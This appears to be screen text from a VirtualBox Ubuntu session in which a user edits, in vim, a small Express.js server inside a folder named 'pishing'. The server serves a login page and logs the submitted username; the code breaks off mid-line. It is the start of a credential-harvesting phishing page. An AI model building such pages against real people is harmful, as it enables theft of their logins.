 xubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal - unai@ubuntu: ~/...
09 feb, 15:09
Terminal - unai@ubuntu: ~/Documentos/pishing
Archivo Editar Ver Terminal Pestañas Ayuda
unai@ubuntu: ~/Documentos/pishing
unai@ubuntu: ~/Documentos/pishing
const express = require("express");
const app = express();
app.use(express.json())
app.use(express.urlencoded({extended: true}))
app.route("/").get((req, res) => {
        res.sendFile(__dirname + "/index.html");
}).post((req, res) => {
        console.log(`Username: ${req.body.username}`);
        conso
})
~
~
~
~
~
~
~
-- INSERTAR --
9,7-14
Todo
15:09
martes
09/02/2021